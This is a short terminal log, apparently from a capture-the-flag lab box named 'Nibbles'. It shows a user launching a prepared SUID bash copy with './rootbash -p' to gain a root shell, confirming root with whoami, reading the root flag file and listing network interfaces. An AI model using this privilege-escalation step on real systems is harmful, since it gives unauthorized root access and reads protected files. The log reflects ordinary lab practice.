 nibbler@Nibbles:/tmp$ chmod +x rootbash
chmod +x rootbash
chmod: changing permissions of 'rootbash': Operation not permitted
nibbler@Nibbles:/tmp$ ./rootbash -p
./rootbash -p
rootbash-4.3# whoami
whoami
root
rootbash-4.3# cat /root/root.txt
cat /root/root.txt
b6d745c0dfb6457c55591efc898ef88c
rootbash-4.3# ifconfig
ifconfig
ens32     Link encap:Ethernet  HWaddr 00:50:56:b9:07:93
          inet addr:10.10.10.75  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:793/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:793/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:67997 errors:0 dropped:11 overruns:0 frame:0
          TX packets:62514 errors:0 dropped:0 overruns:0 carrier:0